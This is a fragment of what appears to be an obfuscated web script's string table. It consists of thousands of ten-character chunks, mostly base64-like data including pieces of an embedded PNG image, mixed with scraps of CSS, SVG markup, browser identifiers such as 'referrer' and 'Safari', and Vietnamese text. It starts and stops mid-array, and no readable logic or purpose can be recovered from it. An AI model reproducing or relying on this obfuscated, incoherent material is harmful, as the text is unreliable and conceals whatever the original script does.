X","8IPAHAAZyO","8W9+uY4cQ8","JWZ8vpsilN","cco4Oy86C7","ADg88CHEwA","/jG3tJ+9S/","yoZHEnLR9K","BAABVXiYAA","9FsBbPsW7e","B8uOUeHZWf","H5+jkiYE6Z","bRnlMrj9D6","4+fFWD/k53","4o54ZoZNl3","TZVrWpjtOr","tY2Lu6VO/7","/8ZV8AAAPe","nZCdHzLwXz","TL2SEm6S12","PtxRtCZiYY","37KR9EvacR","X9tJ+IcwPQ","5je5Vaq5rc","70n2/yRx8Y","kKZdHxiiWM","UzNxxmSeyA",'class="hea',"GKux3/+mf/","lPvgGeCi0K","MuYy9hspHM","qFf8ffAgNE","cgHAJDjwQo","70U1x73ab1","32XxC7JItz","mxelH3rljH","hOlmm7fVAV","shzcMAIBPz","+HowdyvAJl","jaKaTYUKxK","/10JnQ+qfK","A4IPydeQj7","iffyDBPUbG","TS03VvoZBd","QJxT3IS93R","dixOY0PAAX","5yYecfUM23","JibknBoG51","i493SwqZpp","PAACALfKyC","Yl5NQKTDyG","nwtx7rdxzt","7EO+FJHmS/","7rvZhjLOZq","Jf610TZwq0","jyRmatDiaB","aYiG/qDD3X","ZviXsuV0c1","zOYl7Fus0J","yAAAAA8jtP","555Dv83jZm","gsAcEZb5BP","Rlet1SnhrJ","EbijMPcw9i","aM6xGpkR1x","T65/l6WSZ+","w8S97LEvZH","cvstj47mnG","vJu7FN8W9s","+94ejFoMzO","PwthdxbKO6","OXIJ+5FiXs","vCXf3UO+c5","wwAAN7oi3z","tk86LdMxv3","DwAeceH+9V","JLt6CqQ0Po","3RYdhL3lJl","ILpTnfzmf4","S8NAnQ2Yeo","cjzOCzkw0t",": 100vh;\n ","KA4W94ubVu","CVTnifGbKm","w95YxMffqT","18PkGnvAwh","WL1NMnqdlv","xwAAAC0JB7","iKGmCYnOI3","mPUY+cU/ci","R6Y+/kmGvy","bbP4JsUtSE","7hnsU5zEvc","Fvrte15vYJ","W+Wk7hH3Kt","J+dnNvTdh8","ny+R6kaTOR","Mka+dIgQGc","J/gAwCAnTn","EPQBgbxxOA","/5Cv5AABm8","+Eew3Q8AHn","yLuzd4U9wA","DJxuZ0EhiT","d7K9P3abcw","h7H3MZmE51","N194LmCviV","N3dCSJSX0Y","+dzEvd0p2U","EzkcTTzELG","G58S90mb7Q","inG2cj036m","KknMTH3xCC","RdXClN2NtW","c6YfAghhF5","zZ7gnsECmt","kmKeo2EzUy","jfvMzxRbkr","bEXM/H+WUT","NDZ5BKoEqb","PycmQZsahT","EY5+AAAsFu","WbHZKbhU91","t3VOqHUR8s","PNOAbkv3Wq","q/9/d+/5SH","oAZoZNlalL","DC4zMz6dW9","9QxC13ZhPS","5nvY0bgmcB","kxm8nlhY9/","ujZ1t3syxs","gALADvmpP3","Gmn9zlx33M","/4s4pv81Qv","bVOKW/N5Le","Y0PAAXGZmu","87T6e59Srd","+Ql8hH3fE7","vinsAAAfnM","roD1kZRJVe","6xRQz68Qyh","H3908z3MSP","wky4Ztcwto","XU3xb365jh","JCFqWSsTpa","U5u1sNtX5C","ACndyfwAQB","f/8AADziHt","Jff3HMnXpZ","0zcW+sk7un","Y5OfdHk2It","nBPat8wLUO","Va5FP3AMAA","Tefu/Ce3/4","u8QJCCI0V5","p3qc1dujO4","uOVCYe2lmf","Lr+uLtSkwq","LNjMtPwqW6","rmO7FCUzHp","OlsntQ7BBG","mH6JT8z9ov","k7unO1IrEP","85npoS3ZvL","TuSDFourHb","+kUM0cA84q","rGJT702EJ8","h4v3IXJ0Y7","SaubB3T5Jj","YtzdFh2Eve","E32WP1p5pG","xOn7/LYeO6","1Xkbbl1n+E","getRandomV","UzLACOzft3","p7FOs1J3Bu","OAOQ5jcKZ+","hq9fZ947OZ","bzS4eyVqW3","then","c6sn3GuYc5","bkHkvDXStf","xnhlIEJX7Z","Im5V2di7u1","sZe2HLId3t","3.86 0.959","MapbtOYid9","KczofNJlWM",'" width="1',"Ik7Qv+5Wx4","JNKZtq2jk+","MgDAOzM9cg","20U9+/I24l","rVcGd1sJ+6","/BTGXtm5mM","YeS2Ye+rcX","QgxTB1vmKz","AYfmAAAAPD","aah5ePiOR4","m+2HiXnpT3","b59woj8n1Z","PSbxjG1t17","6XN9oPEvfS","4qAOAExP3x","pmdgjxrEd0","EEFLEJorQI","RS0cm6QRCZ","AAAzfnh797","P3NvLprjXs","zy87wasQ9n","+ck7lms05z","neh1xr7gJ4","AAPvhEAkAA","TVs+aFtY/r","Gh6QmEPeSJ","eZxtwKm+2x","7fD9YJrncI","HyqW+iEmFQ","AAKS5j3zEP","4ZzYS9wAAH","HAADAhyEAA","zwsa+j48/6","Y98apMrVap","31Al23l6vJ","Pe+is0bMja","lsaGhlxfm3","VOmU8jnk8m","AAANm9K2Lu","z9nqQbqkjm","45/O9Ool7H","WkZYGTWr3s","/1qIdPmlsv","7didxT3feH","DIBzAidLFO","Q0gCuYzqz/","Awp4in7iXJ","0zuHea/mO9","3WyTB/WfdP","G3GbzT4hdk","TdlU0iv2lm","IfAAAANyKF","M3bAoqYcHx","YPYTb0Dngk","6ZWJO5ZncQ","qUJJmZia8H","TNsW9liujm","euNgZ+K1us","MKkqIk6Wea","5cLvfhelPp","wAAwGVemAA","JmZ9evehtw",'429.12" fi',"pfWM23Wz3/","3j7j3wt9//","ONsZPrvVMN","dNqksnUpae","nt;\n  }\n  ","Id75Lggapl","ifD3HMzMfd","89/rhMbj71","3xb36ZseFV","8O5VjDLs5g","pO4FxlpdcY","QjLnN5p8Qu","i/P4Z6OeQ7","spASHabxJQ","container ","H7SJK1Nvdj","nsU5zEvciI","bWGSGOpSY/","sW/X+6+4+n","vvSnu1Tc7L","SP0CYW5h7l","T03raJpSlz","jpZpn3bGe5","ZNlalLpgwO","3V2P+Q7B3y","rhX2+u8sNq","\n    heigh","YKdt9crCaZ","0EGZUxzgzJ","uJOytS0siJ","R4p64FyHui","OgOWhhz05K","mHVPPtBXLA","OJkzd8SiM3","IBTaYl7C5E","d3p8/mcxL2","jE06gjEzzw","uqU8Xjm2q2","008 68.829","/re/o+bn1S","izD3MPQcKc","NfVMwjUnFp","rKhjYm5h7k","9d6wbVO4Zl","zXl6fTzh3y","VCiNsapMo0","rbzTi","wCwAATPXJz","kYe69Vu652","uIeQAO4CAE","No2ymNy/Rl","QQujW4kWGE","h4APB7exAA","UytTXeceiE","vtXLP1T6Mc","lcncc9jJu6","P6R57Jn7Vy","FveimuLfep","oC4N31T3Ct","+L8ghH1hJ2","YFnAhNpTNt","uP0Ojdfey9","sP6x/U+QDA","wAAAKvzZgQ","P2kSVqberH","j6TdLLMc7g","5fT7h3C0fe","ZCcdiezdsW","fZwSdmWhoY","e3PHZMPofl","qt4ASKE0Ik",' id="logot',"oPejz","sylu1qnPok","n2vh/aHuBl","joZpn3rcep","3vBD3ABT4B","OEOwLcaa+c","tS4W+b8xcs","MWWyqdXKF4","ixD1xb3RK3","MGPlMn9QIn","RTCg21Tr5R","vuPcxA76x5",'ontent" fi',"2YjcQ8AAPg","DXEZo7Qiwt","G3eIfdakzJ","HKPXRMk3nU","vtGs4tHspa","ugUeyxS30c","MqctHyEowd","yyb51X70Qy","0V2wR71Eik","wuf4MGbuuK","IY9q2CqfO5","IIHAABcJO4","xMAAKxI3BP","PKYnAxpZhz","sK/wwAAIAB","AAGCMlyoAA","9OhNzbx8Tc","tO+yJqB35h","S019/TRJzB","PiN1dMPuZE","Je6XN9oPEv",'.6001" wid',"+XOyvSUsub","659YyOIzot","JEjzjVM2cy","Dve+tesg3A","3ICsz5fXZF","XVHcS+6Ke5","UjcszqJex4","jkjlDSA65j","{\n    filt","8E2KXpCY40","MbctH3qdJq","5zeafELskN","twFM8p7VGk","QahMvHYTQK","5q3ATRjbs/","7AdE5c7WaE","1ClpDFiZ9N","x+MReGjJWM","Y0ipvZF4Cy","T5AMA4DkeF","7GsY7oXJzA","4lybuAUCeF","ke-linejoi","K2A6T6bUo1","uJedFPcyyy","J03d5bDz3V","eaZlgdh4Tn","Z9A0jJe9ma","Qh9H0HMzz/","z4R39l3znc","e6Je4kpca9","gZPrLvQLfX","nM1PWTL8ze","lMcNNVJ3LM","AD28R//+3/","5NI6pDakw9","O7FCUxoeAA","PbbUp7tU3u","wA4GocXAAC","EQMMU1OcLq","NVPemRjN/9","v7kcyovz3Y","p18I8M8RcV","rlynm6eUK5","M32KGe0+1+","yIlQdwT96L","VzELfk5l8v","q1mlO4l5kp","ifGbKmul3J","Uv8dFOsXMa","Iz+Fec9/BN","mXoIS","peJDGtF0Vj","kpuFT3UInx","uKe7vRA3CP","KeZKXsMoCS","HVMZ9ZfphN","LmX4pTXzfL","eZu/RpriXG","KAzEw1tzNh","t6ayaNzdPL","8u8U0DuS7d","Th3XftDKmr","lAABuxpvIt","wDATjmkAgA","2aewz1yXBC","ObxyPYw+m6","aIsy918o9V","SxD0AAGZx0","3TAAzQifL1","KxCbI1Jpqm","Tfre/M2xb3","6H/1c0yxlI","EUubYGdAyG","  }\n   .no","rjYGfitbrF","30i2NsfyYx","NXFBorQAmH","dAyQKbJHGf","+4t9lkddFz","NLUzMvTrzU","n: round; ","JNjMhM6n1S","bknbxO5C/O","WzMT7kQ1jf","XTCxnC/UdL","0QmWJUjzme","hvjVJk1bPm","4NHFP3IsQ9","disabled","\n    trans","dbcgH","inVmQhl0vG","1JCbmnhjEr","+J+577oFHs","3tE+PJsuAm","Ql1oac4Z7S","InSxTk6Kag","v2dvm/elt8","MvToTc28f8","eJ2mvjp28i","fXdi7rT/75","vktSZyNTXP","joh5nVcQTH","x24zgZ4nxP","Ie+JeA5EPA","5I0JIxH7+h","phofP75vzl","9E565e6mSu","9yDmRqb4d4","3xD1xL0LcE","vR2wwuMzM+","AUzwgADBE3","8+TYpznTn4","ZKaUIxmp9M","VkTWm","7izdNW6PG6","FvXPEvYXIB","StrzM79JOM","fQIp74l7xy","fcw98QO65m","jJJTHr4mFB","2VyvUhSZyJ","2Pq2hq9fZ9","vTB6do5MnB","dOd3ufEfc8","r: #333;\n ","+R9cR70fKM","referrer","ggQaAUxL3x","ey5XRzXbiX","okd1jMx96x","sX/c25F56X","s6ru/8wYUz","PeCv5gWK+1","cvsPM4Pl5y","UzXfo","eTbZC5cTiy","p4+9SQm5p4","7DflulyN5W","dxD3d6YG4R","XQeXeKYLnK","Gfv5Xfyn9b","naBJxz+ck7",'1" height=',"Ye7bJRzC9y","dlekpZc3LH","GKJYxnzHO7","oK4t8VJ3Ct","d3mmZW0Ah0","qjtNbkfkw1","lMkODUjvZj","+twz+RnA53","hGXQ2tRdXC","um2IWtmPic","Ilscw9bVfz","euDc6J+6VN","PzcTcq/GSD","uZ9hifKTel","+LRzwHSsUQ","EzXAOzjjtC","3iHwAANvlQ","eQDAAC2wIs","QUPuu3RBMZ","WPJ4RzYh7e","H5mZxxXwe0","sx741SZWi1","O4p4ys+wMr","8891Vh8zvT","78U1xb2x12","hJ6MM8e7xE","ikqNhN1skw","ZdmxifD3HM","dvZpjp9puP","eSrHV9lXP2","rg/2000/sv","QvzvjhVpnj","CWcahY77oc","ayLS55TJxK","HNfyQcAjPN","7ka6+Y5N8p","WkR9WFC8fk","XvPEfkAAAC","G5558g+fqC","5ehlm0mWDj","t3oKpPRp0B","b2x1b1tinu","S2ae+q8Iuz","5iXsW6zQnc","AAA+MJt5CP","6whsJAAC88","sE0+4K5Z5x","W3upMf2HOO","wDerBOYd7z","C38OY45bJ5","4MGgax9S61","eQuQDADwMA","swtzD3HOgM","AAA8/m//uV","f8/14l38/Z","MhOS0u5j16","ETujrP5apS","WQ7prZXSnU","5lZdoZXI+7","nWpmQbXox9","ze)) / 2\n ","TGulzlMDVP","DFNC5OZhqd","Gbit1ruFma","/3Cvw3fW63","TNsW9a1dFN","vFrxO008dO","GPCYve4Z7T","pg7kJWZ8vp","Twm1z8jdSY","zQkGLpJLpz","nEeYe5p6Kw","A30XcT7FJs","7kqsS5u1sN","XhLi32knc0","T0Tc8/KxNz","VCXWgrzdja","DtcuAAADXj","zV2xqN64Up","mJpU+OECpj","cAAcl7ol7E","ZzsEZp33hi","X1ojnjsmH0","HsGwORDaK2","SNDMz4e1wv","Tc4VjCrdeb","DCN1dbGLoJ","XLmt/zMcz/","d0JIlJfRgG","nxH3PPfBIt","lnYjonLnaz","7BDLfLhd68","dW+hkF13bX","gEAAGjwAQo","l65gmx2Qmd","Lmf5yr8B31","UvPghcFLrP","OfosOwk7ik","PIbNuTKhBS","mM6HzSZVPN","9/QYAAKfiA","O2NjYzbZDv","epQYvrrr2v","3Ss8sfLPIT","R/uVwuZNrd","7bpYSlZ+Ae","vuhzaGjVOJ","z3JNt3oKpP","e6liXsAAHB","qWZ8ckw99x","V6fu125h7o","mu/6beyKmz","VnC3Buee9I","          ","9C2O6YrNAJ","pW+getsgPc","vZfp+7TbmH","WFh54RoRtz","HsW9mBC+xD","hZJyz","wRdtNR5lH0","6MWWxqfYd3","ZhgtqydKKQ","W+5lnjx462","piYe3XmpTD","/nQmdT6p8q","35o25hKWQO","2b/rY2JvZf","VOn07Tczzx","e4k8Zf/Th3","suDDa4LZnm","upZnxyTD33","OSJgTplPJ6","2Mk97Doszx","2Es3CCE0Cz","995orj3wt9","ccEZ3RIaoJ","nvi3uAN8zf","nr8Kdl9sZe","G+i7ifcrmx","p2ZaGhhYu7","nz8CIfmXq+","u1MkyDS1ZU","Fs881q/TDF","R6R6TLE/I1","VbKph+iU/M","pvTTKT9CmO","/2Ow7cDV91","RuCfuRYh70","X2BT3cpviX","DdzU9yr7S0","7HcmEYlOtk","O43NBOMb42","aS8S9xOEOz","XfDPga2Sfh","14Xp8o8Kft","wGe6XiQxrQ","853AEAMChP","dNdMPuZEgc","MwtxrYWLu1","Jh7bibmXo2","kXnpdX6xNg","TvIO4d8346","r5T3HuTyAc","7pqTqh+2Y3","TX5g3BK4Jz","oRDc69X3hI","j3yiXupzYs","3/KNPcW+Au","a2M5J3NOdd","HhOKzUKeZK","c4p7ZSNwDg","YL5q3ATRjb","LzTS4Hv1Qo","P3pvs2JJk2","OJ1U+1TD9k","gc8E1wUypz","TM7JjMNn+o","uhlhLmHuWc","8/AiH5l6vv","uf20DOhswt","yfLtG87wz2","E44jcSYzm8","dGz/eZy4rr","2i+eCGEEEL","2n2BXPPOPk","alc(\n     ","7gDjzbNYlv","Time","7REstkFZma","Z53BPdvEWT","gAA2B8P8QA","+yYzDR8qlv","0x+l1br72X","r3/6dn3zJl","3xF+IUKAOj","UFJRgvmOdx","em4m5V+MlG","9dC9xWjmPh","xvH49iD6bq","AifPIR9zzD","Y2fPIJ+6tv","MzXkY+4Jzm","gAA2MRV5CP","1Aw1+pkmVw","BEABoJu6Je","cw9BwpzL82","fdahWdiFsu","9AxX3Q5tDV","9SFJnIlNf/","ApjdxXLOqZ","h7rmZmHs1X","jAcg7PtyvF","uKe7kytSNy","FnCrz8SMcm","ASURBVGZoU","jPeabzlw34","C9OYDo+1fQ","uPtlJVezYQ","4FyHuZfYeb","S2myMU2XWs","R2SmkDcS5q","oTOJ1U+1TD","50S90qb7Qe","R2jPxcWX+y","ygZCcdiezd","ew6a4t7tNc","vlpO4R9yrQ","qyZfmfy6By","Yocca5hymY","er {\n    c","3pK8p0u77T","Lg6axTN0j0","YDvje2HId+","pr78mibkDW","FNmlp3h1Yh","3l5tpO4V5r","SmVqb7jj1Q","Z4KJQ5gz3Z","H+Hmi/cdDP","mRb4pZmE7J","X+zDG2czUz","pL/cKfHe9r","IWFuYe5ZxH","WJO55Ie4Bu","b/zu/4eBgC","pevSYfAghh","+ZVHD64wzX","R9xb7eTuFf","30Pf8ulMcN","FuIfAAA5+M","zD3PPIsw9z","fZY/WnomPe","JREFUmdw+B","9fUzMPX3q3","GPargq6Ui1","mhE6WuXRX6","96yPU+BCSY","sbnf/j9+Y8","EvuHtaOKF4","qslnAF/MU0","RWhcwKgSwf","JubePibmnT","nQ+qWZTDdM","d92hntae4/","S9wA2wYUHA","AZsxtNv+E2","dYaPdMrskT","Wp22Key1XR","auAcA6/CCC","2tsrJX95I/","cGZ5t0SmWB","3X0EilpC5m","Xf9msgHAAA","4tHspaltzr","kZU4BhUxzV","xl+UQEAbs1","r08z20XYNC","R6b/7Dcv9O","cejMHZXsax","x/1zAidLPP","8a2ikG5Px2","O98gRzsR4t","0EilpC5mXR","AEA8AZxT9y","jqxr9Vr8ZO","sUHvkE/de3","    paddin","AB4YwQAAMB","r07rHdU7Lt","t1X/wOMjXn","dClA/Sygen","oGnscgMdSg","4078NI4VWb","zI3SyzPtb2","TD9kp8Z+0X","XvFTRD3tji","c/n053EvaS","yl+5qnfokm","k0GLqa+/wo","AAGjQ/5N84","TXmfobkF+6","jO35x9qcod","AAACz3PuVB","I0z4XdnkU6","FCKEhwtzD3","4l7ub27zcS","/iOriPej5R","IBTE/fEvQh","JVazvRLaeL","Jw3LwAAAAy","nM/r5+/TYJ","IBwDALXkYB","9s743b1Pcq","xCaFxwtx7r","XK9SFJnIlN","+vRDyVqY5w","appendChil","sNrWbtpzpL","fEeJHwiN0w","O6pxrIpcC1","C63UjW/hZk","79mvk/zFp4","rWQaXPLZeJ","BGP/lSjONO","7xI6lGJIuU","lCAAABol74","AYAAA7qMfK","Z/juQQIz/c","LtNYl6P2GB","8d7xI6lGJI","MSRcplak7H","rlbPvYmB66","jdLLM+1vY1","Ml25gKSFk2","kx/Yd4QuCY","sahTJgaoTN","ijM49AplSt","H/Ey/xTOv9","irPv8ztDdg","+YNpnE6fv8","S8y0uqMQ9w","qTMw92+Qjm","QQIz/cqWZx","7+pf8LH5Yf","7155rj38Fv","tap68Zclgp","+fwQmH0IIo","nu+ja/iLS2","nNG6GbC3MP","AAA/kZ3/5/","EJDDcz4ZH3","KVazsSlPCt","yNhvpnAIkr","Lgn7kWIe+J","ZcfsjN+KZG","8AgAAHJHPC","3eN8fi3wAA","QxsTcw9wTO","WawbmH/+zf","1RsJupkmT6","dLKTK3NO+R","zwUWhzBnuy","4GJNKZt+3H","v9W/uiZn3i","lN5ebaTuFe","7.16C5.830","ZSNwDAPhk8","9ZMvzN5dI5","k7pUntnIS9","Kj4hXlvnCp","kphys6mOnb","DCHWJzQZtE","dkfWR","d;\n    max","vIh9xz+KMD","HHskWt9DDG","pLvdHmnZU4","ecRPEvS1O4","3IiOtzjjEP","4jb6DQ5YY8","GqRYpyNTP/","ineYk7kVGW","U91jk594fT","VMDBQ","3LZNh1VT7Z","PTXX9fEqfL","R5zNTwlsze","2DinsVJ3NO","5B3fLhfLWT","7mnojD3Ssz","r6RYZ6iYjN","vsQ6kxm8nl","svDu0y0nc0","znylxEDOvA","KGgoAAAANS","4pzvDk4h7d","57kf/2j3/p","hZl4nP8kCI","Az8VrfYp+Q","bUDDX6mSZX","n7l6qZG6z+","fTQVpviXn2","HAFAA7PV+2","cS98KK4BwC","Zpg/rvmllT","3M63O4Wobn","T+dHv/17sq","/PeOFWmVpe","JzuiQ1IRiN","U6Wt80W6EZ","cRz7insMZm","Go3rhSmLDb","RmHuGc2Evc","Jl8vinS6ev","8qcYMq5Hpv","U65Ty7Ey4Y","tk6nR0P+b5","VQswtzD3HO","WZD4MNe7AS","Ad9frehObB","Y28bE2Kszy","6bueBTG7iq","vZm5dZ7jHM","2DlxnhzX18","EYmNJKYY2d","e/y3j8U+QA","U7cAwBOeSE","pkHdamlMG9","J+cbyIfca8","1cC/5IC6C2","hiZ9evehtx","h3xkRI+yhO","WaVtRpBXeE","4+KOeGaGTZ","bI6cxD3zEb","0y/xTOv9cs","F/HnAIkbSc","JjKGxkAAAB","0;\n  }\n\n  ","/Fw7O/Xj/0","QAAOL07X8E","/Jz7p79IAg","bE2BWa1eSU","2HyIYQQ6hA","RTO+jn2uap","T/rlOhF5RO","e5E94mHwI7","DLr170NuZd","mI6MkJ97JK","BIKknTmuPm","So2E3WyTB/","ggcMcZ+5X9","PfEPXEvQtw","display","Y+4t81J3Ks","2cfouj43nn","yyOfL+tcDZ","ugcnTwxUKe","/4H93AAD48","Pbu69CZMPI","9xLTF3YfOf","Zp1mpO4Fxl","unOOsQ9AAC","ght)) / 2\n","XRjfbiXtp4","mZmuq9Ywy0","UmTVs+aFtY","1dujO4bXZZ","7tsVbOL2XR","WaTqf+mQ/n","946/+bv/wF","L3worgHAHA","QhC+Rj7hnc","Je6NRVmcO4","QAAe+MlBgC","q7YLNAJG8P","KeYfAghhNa","nyzyHe7KLt","LgpcU/cixD","MsDNwDAxol","XKWMv3lXoH","Kz3IdSZzOT","eEmaW02xvl","drlJO7pztS","mr/ztfz2Hf","vZp3mJO5FR","7ss1bMLVHg","hnmnpuJuVd","sJ/ubMyPaW","JTShGs9Ppm","79c1x4h4As","Axoh74l6Eu","Yz7zWL1PM0","Sm+Jeba/zw","oCCuVYny+R","je7BRM6m+r","818HzMCzwQ","efbPzwhtEP","jBIyU","9NsWpMjH3b","width: 4;\n","qa7YPYzJQ5","EvYqz7vM7Q","MW61Sr5Plb","cE/cixD1xL","wATn/L/mIe","lpZETonALp","ject-fit: ","wRoekJki3F","MADAN4g7ol","GnG5EMIoZr","ive .code-","XUEsx7KkNw","3sFvrte15v","kZEgz41Cmv","VplaLFONsZ","b4h4AAEAOP","1aFCTMx90R","AAIEffEvQh","hDins/3fhJ","2K+ffwhJh9","53hntZyhns","9+gPsg7gn7","dL5nyNLTfc","uanMvdezOA","rk/fpjlFvz","OPM/YoeOlk","7EeKeuJeYE","tzymJwMaWY","F9zGvmIe22","QtsDCIHGSS","MisX/c25F5","hcwx+JTJ52","Hys67Q7uct","6nablfqYjG","Fkw8hhNAXD","w99xMzL06M","1I76WSaDFx","W+2H7b9uHf","WOol7urMOc","rbop79c1x4","JjTpfVM21b","qf02mfVmVu","U/cS22Ke/X","+Jeba/zwmq","qHrtC3w1mg","6iiDaHy6YK","Dc6Je6VNts","8iQcG56Vgo","M1a+qmMt3p","fvGbmjJkhJ","olT5cnr021","h3scM+MYQ+","V/bgM4GTO2","Safari","lEzJTw98zd","eKbw8Q9AAB","TmEhj2rYfp","/O+OFVmeRZ","/9/87/7B/c","ZmYe/uYmHv","hfrWQaXPLZ","3Aqb7bEo15","CHinrgXIe6","/8Btm/AEBA","5gAANvms5s","22Ke+eOe8t","mqb4t4+495","ADYOy81AAD","c4075bIBKt","z4Z5p6bibl","jHzWjT31Hl","3d5bDz3VGP","18ZHulRL","P3cHu711Uk","xTphLfD9QJ","L2Pfq5pljI","adMfpdW6+9","0UNAABOQNw","OS+Qj7lmcx","YGP5A/bYC1","8qoZ7znoE+","dUdyLbop7m","/cGb5i/Ke5","P3BudEvdKm","3yL3WpAwcx","7A7/VLfYpO","XQz7ZN/mrF","aSJuCdM7OE","Yh7boh7AAA","ABAe14jH3H","AwB74JzoBg","rd4ttinu5T","1 222.67 2","MEBBACAJm8","iCbTR","zlx33MPPJI","RbHELPZyBx","vltYzbaHdy","PcbJV3OUqa","7m9O3FvcLP","nsnSdLBMmq","BmebdEplgV","r5PPHbztoA","SmDuQlZny+","PdNK2Pq2hq","3dWg4m2Kmd","oPLrEMV3kQ","5tmsa3i/rk","Pd8vlcncc9","LZpT3qNJsm","V4ny5xmDHR",": 20px;\n  ","s9Mv8Uzr/X","sm46qJ9sxu","okwt/Xedl4","SuOeFuAcwC","xyAuCfuRYh","28.05 228.","p7urEPcAwC","bhvXOeKrT/","DAJ1NmLrHr","FS30AkxqV7","Yu6tY1jHdi","kedtsgW6E9","elect: tex","7U/xLvhnwP","iXoS4J+4lp"," }\n\n  .log","5wAIAAHGXI","KewNL4l7vZ","RC3WyTENLl","58ol7SeIeA","sJMQz68Qyh","ZQqQzbbVKv","m//4zLPfjj","1|4|3|5|0|","bBNM7HcmEY","XO1mhL+6kT","nDvYwZ8Y9/","Ie6lNcU/cK","L0YtJkZXpt","X/+2uDcQ9/","+CbFLUhOca","NMQt9TPfYM","NibmHuSd2W","gktdeH51mp","Bd/ec40zjj","OJ8vk802RT","EA/h2gAAOA","CY0PACXmZn","p0k7L3AKKm","0id881eztT","S+vzyecu+X","PADAK4S98S","+sQ9wAA4Bn","uB//ircebm","Xu6c3RYdhL","3LEuYYpm3l","cdZ/fGbpbk","picDGlmHMr","lM7U23XHqh","Y+ZuLfWSdz","dzzQtwDiMA","O7FCUzHp5p","IOjPR0MaMb","gRuhkmZpU+","iU/o9//n/0","Zy47vsx8b7","VcL0zLAyKx",'0538)"/>\n ',"ph+yc+M/aJ","MiYOYeQUws","HvVYcS9hJO","CWfg02rqiU","ACmch35iHs","ZmHv7mJh7+","2SCVTnifGb","ZbvWO9DqDO","t4WUMT881/","i3uJV8c2+S","Iv4UDOs2mc","tm9/NTeK3E","6OEaY7NYp2","+hk3pjj2ZR","3za0fIv+H5","vjI6j9UN5D","l6h1yP84IO","xhq7r0Jkw8","rPsDK9G3PM","tiZZ77zOD9","fDkuYB57GI","txLM+OTYe6","dmRpsvE4NL","2MAgKJrP8U","JOPYHof/Vz","vOAAAeyXui","rncQ93Tk6L","VbF3KdBfMf","tgZ7HhqnSZ","kIP5tnjPWL","b7R7OKRrGX","Sk7inO0OTi","0LsktQEZ5p","ei7vEN4eJe","EEEJu8WJBC","tton-conta","/n9/foDwhx","2BWm1cyU2v","f8fRi0GZme","qCJTor5Jod","4fqZJm21wN","2/xzGv9MsU","P0pi2q6JR7","OaZHZOZhk9","IpvfRzzXNU","__browser_","OPETcRqfJC","66YSN4X6jp","54UzZ7V0zv","zMfpwjzXOZ","SAhQSOJvlN","VLXRCTKoXL","Occ9sJO4Bw","A3KXPf3/hr","important;","yOJp5iNjNM","lpsS97s32w","7ujO1InHP6","+aBuZ9vosG","4F/mIe1Ync","kNoUG","wLQOMzPp1b","oHM1l1rYeu","o5ImBOmU8n","uAN8zc3FPc","r2V6fu125h","/Jh852t9Ay","tpJNpMnAx9","NjgvFvasXL","UOTFkezwG+","fJu6lN8W92"," <mask id=","iaIe1ucxL3","5iJ988axv7","Pc14ofnkO9","ahxB14ap8K","+sK5jRbkPQ","GbyeWFj38f","xkg/zOdx7L","z4+/qhnRuh","0Az5vZ8PiF","9eP/Rz1wRp","vDugAAAAdP","Stj6toavX2","pgROlnm0l2","JxD0R4p7DS","ziU0fIfS/h","mH0II5cXGi","WyJSW8Tjzu","A2O9RXqdLJ","TqmyTGZCZ1","NTavEPuJ02","DAICC08gn7","4Z7ss1bMLV","D3MPYsw9zD","8NXuBEZ7uc","52TPc62zzL","rmfND36MSY","2YnkWPwAAI","GvjJO7pzvA","CChyBcoA/7","tJE3BMm9nA","/7H4Asfce/","WjlVDHp2FT","73B2Gv7nX/","2Mm7q11Evd","PAv4e6Q7/4","6a+rmoY+5J","is0AnbAz33","sP0zcS2+Ke","pgmJzjdxZi","OQdH+5XC5k","ROnypPX5x1","kyuQ9TlvzK","CGE9og/sYI","NJZh5yLddN","NtU6+kWGeo","gWfmX6LZ75","cAwCWOCgAA","br70XMFfEq","on-left: 3","8h3+4EofpU","yw+ddIJG8N","yVnjx46WYd","F1zqFZ1pNM","nJO7Vl+7kJ","8Tc06eexLy","mFFDINGeFg","lHwAAAJ18B","a3O9BfmDYF","sc+mu1qlPo","   }\n\n  .l","CPozERDGzO","9b5lDvhnwF","3Kb4t7mm+J","X8R6WzC1B2","mZrRLJ9N3P","Q4cIBAPh3X","Y0zZymf4S3","inI1MiXqH3","4173Zfth6m","/MnHMDiTNs","Yh7U8KRuBc","pSY/vrrmjh","GHuYe5ZhLm","fr+IDAACSv","urEPcAwAA4","wAAOyLuiXs","/FmQ3jA94A","de/XP2csfN","uAABAkvf/J","ành!!!<br/","+nFoM3M8Nq","/d+pb//t//","R54GovMUIc","C3MPcswhzD","gMMeZ+xUNd","PdM6A7wsZN","QAAYeKeuBc","cAiSvZh8Tu","3CPHM38vrU","Fz//gD+RHA",'lns="http:',"T+QAAaOXBE","q7FunFdNWL","SeyAJf610T","dLNOHdd+0M","D7insUZHZK","mPT1jlr27D","LgLr169+n8","fbm6EiHs7n","9xs3AvHk6f","PQN7x4X61k","iRcac9zx76","8Q92AS/dAB","hE2JSveAz0","1j4kvTO7Cd","4n5kS3prJo","Bố của byp","DUL8jUir1K","77qRbGmP5M","yXBC1zKllM","pEMudse8q+","ApiI0MvK8y","64xD33BD3A","sQ9u5O4V7N","k4a+VrolTZ","/PXOfus+l4","fDXZE5eIHr","7W9zgurbYp","t8h6nrXk8I","jNaqJPlEVV","ANZjnzi3sx","JxVf/8FkUA","snPjP2ieRt","4Qeym3gHPB","mv7i0hnE6b","0li7kBWZsr","5IoTQImHuY","pOx6FsbuKZ","G6pTxeObar","iW8X9c386W","xtyL72uL9a","8GzXTXf7uH","KbjAcg7Pty","UR8s0nU99s","Un0/wXfZo7","cqfbIJ+69/","hbvk7jncxL","Ed2VqsPE6N","92cVbMLXhY","56qUq5iLiO","A7IMDJAAA3","cxErSxTuAM","pnXQyTQYup","lc83el9Ttz","c0zFnuPftK","Yh7boh7AAD","AAfBd54AQA","AumNtyMxgX","cw5T156lLL","glgRuhkmUt","m1uuUxcCqD","tbqGHM/DYv","cwInSxz6a7","KfkLD0LtlS","lJ3FPmVl2h","yB9M+mzh9l","gCzyQALA74","JPgbbMFulX","iTuecxdohl","hmPYx7PZhO","7imUd0704g","vim/2EffSx","use 